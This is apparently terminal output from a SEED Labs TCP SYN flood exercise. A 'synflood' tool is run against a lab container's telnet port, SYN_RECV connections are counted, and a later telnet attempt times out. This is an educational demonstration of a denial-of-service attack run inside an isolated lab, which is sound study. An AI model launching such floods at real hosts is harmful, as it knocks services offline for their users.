 root@77863f4bfba1:/# netstat -tna | grep SYN_RECV | wc -l
97
root@77863f4bfba1:/# ss -n state syn-recv sport = :23 | wc -l
98
root@77863f4bfba1:/#
[05/25/22]seed@VM:~$ docksh 47
root@VM:/# cd volumes/
root@VM:/volumes# synflood 10.9.0.5 23
^C
root@VM:/volumes# telnet 10.9.0.5 23
Trying 10.9.0.5...
telnet: Unable to connect to remote host: Connection timed ou
t
root@VM:/volumes#